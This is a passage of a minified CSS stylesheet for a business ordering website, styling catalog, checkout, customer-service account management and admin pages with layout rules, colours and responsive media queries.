.product-header{min-height:150px}.Chadwell-Blocks-PartsBlock .product img{width:auto;height:80px;display:block;max-width:100%;margin-bottom:8px}.Chadwell-Blocks-PartsBlock .product .sku,.Chadwell-Blocks-PartsBlock .product label{color:#3d3d3d}.Chadwell-Blocks-PartsBlock .product .sku{margin-top:8px;margin-bottom:8px}.Chadwell-Blocks-PartsBlock .product .list-price{margin-right:4px;color:#c8102e;text-decoration:line-through}.Chadwell-Blocks-PartsBlock .product .your-price{font-weight:600}.Chadwell-Blocks-PartsBlock .product input[type=number],.Chadwell-Blocks-PartsBlock .product input[type=submit]{padding:3px;margin-top:8px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Blocks-PartsBlock .product input[type=number]{width:50px;background:#eee;padding-left:8px}.Chadwell-Blocks-PartsBlock .product input[type=submit]{color:#fff;display:block;padding-left:20px;padding-right:20px;transition:.5s all;background:#c8102e;border:1px solid #c8102e}.Chadwell-Blocks-PartsBlock .product input[type=submit]:hover{background:rgb(152.7777777778,12.2222222222,35.1388888889)}.Chadwell-Blocks-PartsBlock .product .cart{color:#fff;background:#c8102e}.Chadwell-Pages-CatalogPage .dropdowns{margin-top:10px}.Chadwell-Pages-CatalogPage .dropdowns label{margin-left:10px;margin-right:4px;font-weight:600}.Chadwell-Pages-CatalogPage .dropdowns select{padding:3px;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-CatalogPage .grid-content,.Chadwell-Pages-CatalogPage .list-content{display:none;margin-top:15px}.Chadwell-Pages-CatalogPage .grid-content a,.Chadwell-Pages-CatalogPage .list-content a{display:block}.Chadwell-Pages-CatalogPage .list-content a{padding:5px;border-bottom:1px solid #97999b}.Chadwell-Pages-CatalogPage .list-content a:last-child{border-bottom:none}.Chadwell-Pages-CatalogPage .list-content a:hover{background:#eee}.Chadwell-Pages-CatalogPage .view-grid .grid-content,.Chadwell-Pages-CatalogPage .view-list .list-content{display:block}.Chadwell-Pages-CatalogPage .grid-content .item-container{overflow:hidden;text-align:center;margin-bottom:30px}.Chadwell-Pages-CatalogPage .grid-content .item-container img{height:auto;max-width:100%}.Chadwell-Pages-CatalogPage .grid-content .item-container span{height:45px;display:block;padding-top:5px}.Chadwell-Pages-CatalogLeftNav{margin-bottom:20px}.Chadwell-Pages-CatalogLeftNav a{padding:8px;display:block}.Chadwell-Pages-CatalogLeftNav .header{background:#0077c8}.Chadwell-Pages-CatalogLeftNav .header a{color:#fff;font-weight:600}.Chadwell-Pages-CatalogLeftNav .body{background:#eee;padding-bottom:5px}.Chadwell-Pages-CatalogLeftNav .body a{color:#3d3d3d}.Chadwell-Pages-CheckoutPage .section{padding:20px;margin-bottom:25px;border:1px solid #eee;-webkit-border-radius:5px;border-radius:5px}@media (max-width:767px){.Chadwell-Pages-CheckoutPage .section{padding:0;border:none;margin-top:30px}}.Chadwell-Pages-CheckoutPage h1{margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-CheckoutPage h1{margin-bottom:15px}}@media (max-width:767px){.Chadwell-Pages-CheckoutPage h4{margin-top:10px}}.Chadwell-Pages-CheckoutPage .table-cell{background-color:#f2f2f2;border-bottom-color:#f2f2f2;border-top-color:#f2f2f2}.Chadwell-Pages-CheckoutPage .table-cell-alternate{background-color:#fff;border-bottom-color:#f2f2f2;border-top-color:#f2f2f2}.Chadwell-Pages-CheckoutPage .btn-confirm{color:#fff;background:#c8102e}.Chadwell-Pages-CheckoutPage .section-minimal{margin-bottom:15px}@media (max-width:767px){.Chadwell-Pages-CheckoutPage .section-minimal{margin-top:10px}}.Chadwell-Pages-CheckoutPage label{font-weight:600}.Chadwell-Pages-CheckoutPage .section-checkout{padding-right:20px}.Chadwell-Pages-CheckoutPage #generalerrors{display:none}.Chadwell-Pages-CheckoutPage .emergency-shipping{margin-top:10px}.Chadwell-Pages-CheckoutPage .college-turn{margin-top:10px}.Chadwell-Pages-CheckoutPage .modal label{font-weight:600}.Chadwell-Pages-CheckoutPage .modal .spinner{text-align:center;display:none}.Chadwell-Pages-CheckoutPage .modal .modal-body{padding:20px}.Chadwell-Pages-CheckoutPage .modal .error-message{display:none}.Chadwell-Pages-CheckoutPage .modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-CheckoutPage .modal .cards-container{text-align:center}.Chadwell-Pages-CheckoutPage .modal .cards-container img{width:80%;height:auto;max-width:320px}.Chadwell-Pages-CheckoutPage .payment-schedule{list-style:none;padding-left:20px;margin-bottom:30px;display:inline-block}.Chadwell-Pages-CheckoutPage .payment-schedule .total{margin-top:4px;padding-top:4px;border-top:1px solid #eee}.Chadwell-Pages-CheckoutPage .payment-schedule strong{width:80px;text-align:right;margin-right:6px;display:inline-block;font-weight:600}.Chadwell-Pages-CheckoutPage .payment-options{margin-top:30px}.Chadwell-Pages-CheckoutPage .payment-options button{width:100%;display:block;margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-CheckoutPage .payment-options button{width:inherit}}@media (max-width:500px){.Chadwell-Pages-CheckoutPage .payment-options .float-left,.Chadwell-Pages-CheckoutPage .payment-options .float-right{margin-top:30px;float:none!important}}.Chadwell-Pages-CheckoutPage .product-list-desktop{width:100%;margin-top:10px}@media (max-width:767px){.Chadwell-Pages-CheckoutPage .product-list-desktop{display:none}}.Chadwell-Pages-CheckoutPage .product-list-desktop tr{border-bottom:1px solid #97999b}.Chadwell-Pages-CheckoutPage .product-list-desktop tr:last-child{border-bottom:none}.Chadwell-Pages-CheckoutPage .product-list-desktop td,.Chadwell-Pages-CheckoutPage .product-list-desktop th{padding:10px;vertical-align:middle}.Chadwell-Pages-CheckoutPage .product-list-desktop .custom-icon img{width:60px;height:auto;margin-right:6px}@media (min-width:767px){.Chadwell-Pages-CheckoutPage .product-list-mobile{display:none}}.Chadwell-Pages-CheckoutPage .product-list-mobile .mobile-product{margin-top:15px;margin-bottom:15px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-CheckoutPage .product-list-mobile .mobile-product .product-header{overflow:hidden;position:relative;text-align:center;padding:0 20px 20px 20px}.Chadwell-Pages-CheckoutPage .product-list-mobile .mobile-product .product-header img{width:auto;height:150px;max-width:90%;display:inline;margin-top:10px}.Chadwell-Pages-CheckoutPage .product-list-mobile .mobile-product .product-body{padding:20px;overflow:hidden;padding-bottom:0;position:relative;background:#fafafa;border-top:1px solid #eee;-webkit-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.Chadwell-Pages-CheckoutPage .product-list-mobile .mobile-product .product-body table{margin-top:-10px;margin-left:auto;margin-right:auto;margin-bottom:10px}.Chadwell-Pages-CheckoutPage .product-list-mobile .mobile-product .product-body table td{padding:5px}.Chadwell-Pages-CheckoutPage .product-list-mobile .mobile-product .product-body .custom-icon img{max-width:75px;height:auto}.Chadwell-Pages-CheckoutPage .couponcode{margin-top:20px}.Chadwell-Pages-CheckoutPage .couponcode input[type=text]{top:1px;padding:4px;width:130px;position:relative;padding-bottom:5px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Pages-CheckoutPage .couponcode .couponcode-error{display:none}.Chadwell-Pages-CheckoutPage .couponcode .coupon-hide{display:none}.Chadwell-Pages-CheckoutPage .delivery{width:50%;margin-bottom:20px}.Chadwell-Pages-CheckoutPage .delivery h2{text-align:right}@media (max-width:767px){.Chadwell-Pages-CheckoutPage .delivery{width:inherit}.Chadwell-Pages-CheckoutPage .delivery h2{text-align:left}}.Chadwell-Pages-CheckoutPage .subtotal-wrapper{cursor:pointer}.Chadwell-Pages-CheckoutPage .bmo-price{color:green}.Chadwell-Pages-CheckoutPage .bmo-price.less-than-margin-warning{color:#c8102e}@media (max-width:767px){.Chadwell-Pages-CheckoutPage .clearfix .float-right{float:none!important}}@media (max-width:767px){.Chadwell-Pages-CheckoutPage .section-checkout.text-right{text-align:inherit!important}}.Chadwell-Pages-CheckoutPage .hidden{display:none}.Chadwell-Pages-CheckoutSentForApprovalPage h1{margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-CheckoutSentForApprovalPage h1{margin-bottom:15px}}@media (max-width:767px){.Chadwell-Pages-CheckoutSentForApprovalPage h4{margin-top:10px}}.Chadwell-Pages-CheckoutPage-Address{line-height:1.5rem}.Chadwell-Pages-CheckoutPage-Address span{display:block}.Chadwell-Pages-CourtesyAccountPage .max-width-100{max-width:100px}.Chadwell-Pages-CourtesyAccountPage h1{margin-bottom:15px}.Chadwell-Pages-CourtesyAccountPage .error-messages{margin-top:10px}.Chadwell-Pages-CourtesyAccountPage .center-content{margin:50px;text-align:center}.Chadwell-Pages-CourtesyAccountPage .flex-float-right{margin-left:auto}.Chadwell-Pages-CourtesyAccountPage #address-grid{font-family:Arial,Helvetica,sans-serif;border-collapse:collapse;width:auto}.Chadwell-Pages-CourtesyAccountPage #address-grid,.Chadwell-Pages-CourtesyAccountPage #customers th{border:1px solid #eee;padding:8px}.Chadwell-Pages-CourtesyAccountPage #address-grid tr:nth-child(even){background-color:#f2f2f2}.Chadwell-Pages-CourtesyAccountPage #address-grid tr:hover{background-color:#eee}.Chadwell-Pages-CourtesyAccountPage #address-grid th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#0077c8;color:#fff;font:initial}.Chadwell-Pages-CourtesyAccountPage .wizard-buttons{display:flex;justify-content:space-between}.Chadwell-Pages-CourtesyAccountPage .wizard-buttons input{min-width:125px;margin:0 2px 0 2px}.Chadwell-Pages-CourtesyAccountPage .wizard-buttons input .btn-danger{background-color:#c8102e}.Chadwell-Pages-CourtesyAccountPage .centered-buttons{display:flex;justify-content:center;margin-bottom:10px}.Chadwell-Pages-CourtesyAccountPage .centered-buttons input{min-width:125px;margin:0 2px 0 2px}.Chadwell-Pages-CourtesyAccountPage .display-none{display:none}.Chadwell-Pages-CourtesyAccountPage .row{margin-top:10px}.Chadwell-Pages-CourtesyAccountPage #loading{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999;display:flex;justify-content:center;align-items:center}@media (max-width:720px){.Chadwell-Pages-CourtesyAccountPage .k-dropdown{width:100%;display:block}.Chadwell-Pages-CourtesyAccountPage .wizard-buttons{display:block;width:100%}.Chadwell-Pages-CourtesyAccountPage .wizard-buttons input{width:100%;margin-bottom:4px}}.Chadwell-Pages-CourtesyAccountPage #list-view{max-width:60%;margin-left:auto;margin-right:auto}@media (max-width:1000px){.Chadwell-Pages-CourtesyAccountPage #list-view{max-width:95%}}.Chadwell-Pages-CourtesyAccountPage #list-view .item{padding:15px;padding-bottom:0;margin-left:10px;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px;display:grid;grid-template-columns:repeat(3,1fr);gap:1em;justify-content:center}.Chadwell-Pages-CourtesyAccountPage #list-view .item:nth-child(even){background:#eee}.Chadwell-Pages-CourtesyAccountPage #list-view .item label{font-weight:800}.Chadwell-Pages-CourtesyAccountPage #list-view .item .item-buttons{margin-bottom:10px}@media (max-width:720px){.Chadwell-Pages-CourtesyAccountPage #list-view .item{grid-template-columns:repeat(1,1fr)}}.Chadwell-Pages-CourtesyAccountPage .k-listview{border:none!important;margin-top:20px}.Chadwell-Pages-CourtesyAccountPage .required:after{content:" *";color:#c8102e}.Chadwell-Pages-CourtesyAccountPage .form-control{height:auto}.Chadwell-Pages-CourtesyAccountPage .sw-theme-arrows{border:none}.Chadwell-Pages-CourtesyAccountPage .sw-theme-arrows .toolbar>.btn{background-color:#c8102e;border-color:#c8102e}.Chadwell-Pages-CourtesyAccountPage .sw-theme-arrows>.nav .nav-link.active{background:#c8102e}.Chadwell-Pages-CourtesyAccountPage .sw-theme-arrows>.nav .nav-link.active::after{border-left-color:#c8102e}.Chadwell-Pages-CourtesyAccountPage .sw-theme-arrows>.nav .nav-link.done{background:#0077c8}.Chadwell-Pages-CourtesyAccountPage .sw-theme-arrows>.nav .nav-link.done::after{border-left-color:#0077c8}@media (max-width:768px){.Chadwell-Pages-CSRApproveNewUserPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRApproveNewUserPage h1{margin-bottom:15px}.Chadwell-Pages-CSRApproveNewUserPage .in-progress{font-weight:700}.Chadwell-Pages-CSRApproveNewUserPage textarea{width:100%}.Chadwell-Pages-CSRApproveNewUserPage .table-plain tbody td,.Chadwell-Pages-CSRApproveNewUserPage .table-plain tbody tr,.Chadwell-Pages-CSRApproveNewUserPage .table-plain tbody tr:hover,.Chadwell-Pages-CSRApproveNewUserPage .table-plain-bordered tbody td,.Chadwell-Pages-CSRApproveNewUserPage .table-plain-bordered tbody tr,.Chadwell-Pages-CSRApproveNewUserPage .table-plain-bordered tbody tr:hover{background-color:transparent}.Chadwell-Pages-CSRApproveNewUserPage .table-plain-bordered td{border:1px solid #eee}.Chadwell-Pages-CSRApproveNewUserPage .table-dark{background-color:#0077c8}.Chadwell-Pages-CSRApproveNewUserPage .table-dark td,.Chadwell-Pages-CSRApproveNewUserPage .table-dark th{border-color:#f5f5f5}.Chadwell-Pages-CSRApproveNewUserPage .action-buttons-container{display:flex}.Chadwell-Pages-CSRApproveNewUserPage .action-buttons-container div{margin-right:15px}.Chadwell-Pages-CSRApproveNewUserRecapPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRAssignAccountsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRAssignAccountsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRAssignAccountsResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRAssignAccountsResultsPage h1{margin-bottom:15px}.Chadwell-Pages-CSRAssignAccountsResultsPage h4{margin-top:15px}.Chadwell-Pages-CSRAssignAccountsResultsPage #addAssignmentTable,.Chadwell-Pages-CSRAssignAccountsResultsPage #noAssignmentsError,.Chadwell-Pages-CSRAssignAccountsResultsPage .addAssignment,.Chadwell-Pages-CSRAssignAccountsResultsPage .waiting{display:none}.Chadwell-Pages-CSRAssignAccountsResultsPage .filter-form{padding:15px;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:920px){.Chadwell-Pages-CSRAssignAccountsResultsPage .filter-form{width:inherit}}.Chadwell-Pages-CSRAssignAccountsResultsPage .assignAccount{width:70px}@media (max-width:768px){.Chadwell-Pages-CSRCreateUserPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRCreateUserPage h1{margin-bottom:15px}.Chadwell-Pages-CSRCreateUserPage #createUser,.Chadwell-Pages-CSRCreateUserPage h4{margin-top:15px}.Chadwell-Pages-CSRCreateUserPage #addAssignmentTable,.Chadwell-Pages-CSRCreateUserPage #noAssignmentsError,.Chadwell-Pages-CSRCreateUserPage .addAssignment,.Chadwell-Pages-CSRCreateUserPage .waiting{display:none}.Chadwell-Pages-CSRCreateUserPage select[name=usertitle]{vertical-align:middle;margin-right:10px;margin-left:160px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;font-size:1rem;font-weight:400}.Chadwell-Pages-CSRCreateUserPage #user-titles-label{margin-left:15px}.Chadwell-Pages-CSRCreateUserRecapPage h1{margin-bottom:15px}.Chadwell-Pages-CSRCreateUserAlreadyExistsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRDeactivateUserPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRDeactivateUserPage h1{margin-bottom:15px}.Chadwell-Pages-CSRDeactivateUserRecapPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRDeactivateUserResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRDeactivateUserResultsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRDeleteShoppingListByParentPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRDeleteShoppingListByParentPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRDeleteShoppingListByParentResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRDeleteShoppingListByParentResultsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRResetUserPasswordPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRResetUserPasswordPage h1{margin-bottom:15px}.Chadwell-Pages-CSRResetUserPasswordRecapPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRTransferShoppingListsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRTransferShoppingListsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRTransferShoppingListsResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRTransferShoppingListsResultsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRResetUserPasswordPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRResetUserPasswordPage h1{margin-bottom:15px}.Chadwell-Pages-CSRUnlockUserAccountRecapPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRUpdateUserPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRUpdateUserPage h1{margin-bottom:15px}.Chadwell-Pages-CSRUpdateUserRecapPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRUpdateUserResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRUpdateUserResultsPage h1{margin-bottom:15px}.Chadwell-Pages-CSRUpdateUserResultsPage .form-control-sm{margin-left:48px;border:1px solid #ced4da;border-radius:.25rem;font-weight:400}.Chadwell-Pages-CSRUpdateUserResultsPage #user-titles-label{margin-left:16px}@media (max-width:768px){.Chadwell-Pages-CSRViewAccountAssignmentsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewAccountAssignmentsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRViewAccountAssignmentsResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewAccountAssignmentsResultsPage h1{margin-bottom:15px}.Chadwell-Pages-CSRViewAccountAssignmentsResultsPage .table thead th{vertical-align:middle}.Chadwell-Pages-CSRViewAccountAssignmentsResultsPage .btn-margin{margin-right:20px}@media (max-width:768px){.Chadwell-Pages-CSRViewOrderDetailsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewOrderDetailsPage h1{margin-bottom:15px}.Chadwell-Pages-CSRViewOrderDetailsPage h4:last-of-type{margin-top:45px}@media (max-width:768px){.Chadwell-Pages-CSRViewOrderDetailsResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewOrderDetailsResultsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRViewQuoteDetailsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewQuoteDetailsPage h1{margin-bottom:15px}.Chadwell-Pages-CSRViewQuoteDetailsPage h4:last-of-type{margin-top:45px}.Chadwell-Pages-CSRUpdateUserRecapPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRViewQuoteDetailsResultsPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewQuoteDetailsResultsPage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRViewSyncFailurePage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewSyncFailurePage h1{margin-bottom:15px}@media (max-width:768px){.Chadwell-Pages-CSRViewSyncFailurePage .form-group{margin-bottom:1rem}}.Chadwell-Pages-CSRViewSyncFailurePage h1{margin-bottom:15px}.Chadwell-Pages-CSRViewSyncFailurePage .table thead th{vertical-align:middle}.Chadwell-Pages-CSRViewSyncFailurePage .btn-margin{margin-right:20px}.Chadwell-Pages-CustomCatalogPage .form-check-inline{margin-bottom:15px}.Chadwell-Pages-CustomCatalogPage .checkboxtext{font-size:110%;display:inline;padding-left:4px}.Chadwell-Pages-CustomCatalogPage #loading-spinner{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff url(/images/spinner.gif) center center no-repeat;opacity:.5;display:none}.Chadwell-Pages-CustomCatalogPage #fileUploadRow,.Chadwell-Pages-CustomCatalogPage #quote,.Chadwell-Pages-CustomCatalogPage #timeline{display:none}.Chadwell-Pages-CustomCatalogPage #catalogQty{width:70px}.Chadwell-Pages-CustomCatalogPage #delivery-options{border:outset;margin-inline:37px;padding-left:5px}.Chadwell-Pages-CustomCatalogPage #radio-button label{display:inline-block}@media screen and (max-width:768px){.Chadwell-Pages-CustomCatalogPage #radio-button label{display:block}}.Chadwell-Pages-CustomCatalogPage #radio-button input[type=radio]{margin:0 10px 0 10px}.Chadwell-Pages-CustomerAdminPage .status-pending{color:orange}.Chadwell-Pages-CustomerAdminPage .status-inactive{color:red}.Chadwell-Pages-CustomerAdminPage .organization-display-modern,.Chadwell-Pages-CustomerAdminPage .organization-selector-modern{display:flex;justify-content:center;align-items:center;margin:20px 0}.Chadwell-Pages-CustomerAdminPage .organization-display-modern label,.Chadwell-Pages-CustomerAdminPage .organization-display-modern span,.Chadwell-Pages-CustomerAdminPage .organization-selector-modern label,.Chadwell-Pages-CustomerAdminPage .organization-selector-modern span{font-weight:700;margin-right:10px}.Chadwell-Pages-CustomerAdminPage .organization-display-modern .organization-dropdown,.Chadwell-Pages-CustomerAdminPage .organization-selector-modern .organization-dropdown{padding:8px 15px;border-radius:5px;border:2px solid}.Chadwell-Pages-CustomerAdminPage .organization-display-modern .k-autocomplete,.Chadwell-Pages-CustomerAdminPage .organization-selector-modern .k-autocomplete{width:60%;font-size:large}.Chadwell-Pages-CustomerAdminPage .organization-display-modern .k-autocomplete .k-dropdown-wrap,.Chadwell-Pages-CustomerAdminPage .organization-selector-modern .k-autocomplete .k-dropdown-wrap{width:100%}.Chadwell-Pages-CustomerAdminPage .organization-display-modern span{font-size:large;padding:8px 2px;border-radius:5px}.Chadwell-Pages-CustomerAdminPage .row-template-form .form-control{max-width:97%}.Chadwell-Pages-CustomerAdminPage .row-template-form .header-section{margin:0;color:#c8102e;font-size:1.2em;font-weight:300;text-transform:uppercase;letter-spacing:1px}.Chadwell-Pages-CustomerAdminPage .row-template-form .assign-roles-section,.Chadwell-Pages-CustomerAdminPage .row-template-form .user-account-section,.Chadwell-Pages-CustomerAdminPage .row-template-form .user-info-section{padding:10px;background:#fff}.Chadwell-Pages-CustomerAdminPage .row-template-form .assign-roles-section em,.Chadwell-Pages-CustomerAdminPage .row-template-form .user-account-section em,.Chadwell-Pages-CustomerAdminPage .row-template-form .user-info-section em{font-style:italic;color:#97999b}.Chadwell-Pages-CustomerAdminPage .row-template-form .item-list{margin:0;padding:0;list-style:none;max-height:300px;overflow-y:auto}.Chadwell-Pages-CustomerAdminPage .row-template-form .item{display:flex;align-items:center;margin-bottom:10px;padding:10px;border:1px solid #eee;border-radius:5px;background-color:#f9f9f9;cursor:pointer}.Chadwell-Pages-CustomerAdminPage .row-template-form .item input[type=checkbox]{margin-right:10px}.Chadwell-Pages-CustomerAdminPage .row-template-form .item .item-text{font-weight:600}.Chadwell-Pages-CustomerAdminPage .row-template-form .item .account-number{margin-left:auto;padding:0 15px;color:#97999b;font-size:.9em}.Chadwell-Pages-CustomerAdminPage .row-template-form .detail-chip{display:inline-block;padding:5px 10px;margin:5px;background:#e0e0e0;color:#3d3d3d;border-radius:3px;font-size:.9em}.Chadwell-Pages-CustomerAdminPage .k-grid{border:1px solid #eee;box-shadow:none;font-family:Roboto,sans-serif;font-size:14px;color:#3d3d3d}.Chadwell-Pages-CustomerAdminPage .k-grid td,.Chadwell-Pages-CustomerAdminPage .k-grid th{border:1px solid #eee;padding:10px;border-left:none;border-right:none}.Chadwell-Pages-CustomerAdminPage .k-grid .k-header{background-color:#f5f5f5;color:#3d3d3d;font-weight:700;border-bottom:1px solid #eee}.Chadwell-Pages-CustomerAdminPage .k-grid .k-detail-row{background-color:#fff}.Chadwell-Pages-CustomerAdminPage .k-grid .k-detail-row .k-detail-cell{padding-left:0!important}.Chadwell-Pages-CustomerAdminPage .k-grid .k-button,.Chadwell-Pages-CustomerAdminPage .k-grid .k-icon{border:none;background-color:transparent;box-shadow:none}.Chadwell-Pages-CustomerAdminPage .k-grid .k-state-selected{background-color:#0077c8!important}.Chadwell-Pages-CustomerAdminPage .form-animation{opacity:0;transform:translateY(-20px);animation:fadeInSlideUp .3s ease forwards}@keyframes fadeInSlideUp{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.Chadwell-Pages-CustomerAdminPage .filter-section{display:flex;justify-content:center;align-items:center;margin-bottom:10px;padding:10px 0;width:100%;background-color:#eee}.Chadwell-Pages-CustomerAdminPage .filter-section .email-filter-input{padding:8px;width:250px;border-radius:4px;border:1px solid #97999b}.Chadwell-Pages-CustomerAdminPage .filter-section .clear-filter-button{margin-left:10px;padding:8px 10px;border-radius:4px;border:1px solid #97999b;background-color:#fff;cursor:pointer}.Chadwell-Pages-CustomerAdminPage .menu{margin-right:10px;padding:8px;border-radius:4px;border:1px solid #97999b}.Chadwell-Pages-CustomerAdminPage .dropdown-container select{width:80%}.Chadwell-Pages-CustomerAdminPage .k-listview{border:none}.Chadwell-Pages-CustomerAdminPage .modal label{font-weight:600}.Chadwell-Pages-CustomerAdminPage .modal .modal-body{padding:20px}.Chadwell-Pages-CustomerAdminPage .modal .modal-footer{padding-top:10px}.Chadwell-Pages-CustomerDashboardPage .dashboard-group{padding:20px;margin-top:20px;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-CustomerDashboardPage .dashboard-group .alert-warning{display:none}.Chadwell-Pages-CustomerDashboardPage .avatar-container{text-align:center}.Chadwell-Pages-CustomerDashboardPage .avatar-container .avatar{height:auto;width:100%;max-width:130px;margin-bottom:8px}.Chadwell-Pages-CustomerDashboardPage table td{padding:6px}.Chadwell-Pages-CustomerDashboardPage table .table-col-1{max-width:200px;padding-right:16px;font-weight:600}@media (max-width:500px){.Chadwell-Pages-CustomerDashboardPage .submit{display:block;margin-top:15px}}.Chadwell-Pages-CustomerDashboardPage div.banner{max-height:200px;overflow:hidden}.Chadwell-Pages-CustomGLPage h2{margin-top:40px}.Chadwell-Pages-CustomGLPage .tab-content{padding-top:20px;padding-bottom:20px}.Chadwell-Pages-CustomGLPage .k-grid{margin-bottom:20px}.Chadwell-Pages-CustomGLPage .error-message{display:none}.Chadwell-Pages-CustomGLPage .mobile-select-all{margin-top:15px}@media (min-width:900px){.Chadwell-Pages-CustomGLPage .mobile-select-all{display:none}}.Chadwell-Pages-CustomGLPage .table-custom-categories,.Chadwell-Pages-CustomGLPage .table-custom-items{margin-bottom:20px}@media (max-width:900px){.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards .text-center,.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards .text-left,.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards .text-right,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards .text-center,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards .text-left,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards table,.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards tbody,.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards td,.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards th,.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards thead,.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards tr,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards table,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards tbody,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards td,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards th,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards thead,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards tr{display:block}.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards thead tr,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards tr,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards tr:last-child,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards td,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-CustomGLPage .table-custom-categories .simulate-mobile-cards td:before,.Chadwell-Pages-CustomGLPage .table-custom-items .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}}.Chadwell-Pages-CustomGLPage .table-custom-items{margin-top:20px}@media (max-width:900px){.Chadwell-Pages-CustomGLPage .table-custom-items{margin-top:10px}}.Chadwell-Pages-CustomSearchSynonyms{height:800px;overflow-y:scroll}.Chadwell-Pages-CustomSearchSynonyms .custom-synonyms-table form{display:inline}.Chadwell-Pages-CustomSearchSynonyms 